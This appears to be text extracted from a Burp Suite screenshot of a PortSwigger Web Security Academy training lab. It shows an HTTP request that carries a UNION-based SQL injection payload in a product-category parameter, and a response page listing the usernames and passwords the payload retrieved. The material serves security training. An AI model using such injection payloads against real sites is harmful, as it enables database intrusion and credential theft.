 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+username,+password+FROM+users-- HTTP/2
2 Host: 0aaa00d8032be6fc89bd4c8a00ac00d5.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16 Connection: close
17
18
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack, retrieving data from other tables
Back to lab home Back to lab description
LAB Not sol
Home | My
WE LIKE TO
SHOP
Gifts' UNION SELECT username, password FROM users--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
carlos
vfkuzlirtnoiw5vdgeji
administrator
pds7egus77txgv5iauqx